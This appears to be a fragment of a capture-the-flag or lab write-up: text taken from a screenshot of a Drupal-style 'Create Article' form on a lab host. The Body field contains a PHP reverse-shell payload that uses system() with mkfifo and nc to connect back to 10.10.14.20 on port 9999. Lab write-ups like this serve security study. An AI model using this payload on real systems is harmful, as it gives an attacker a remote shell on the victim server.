 Create Article
192.168.56.103
Home » Add content
Title *
Follow me on twitter
Tags
@BoiteAKlou
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 9999 >/tmp/f"); ?>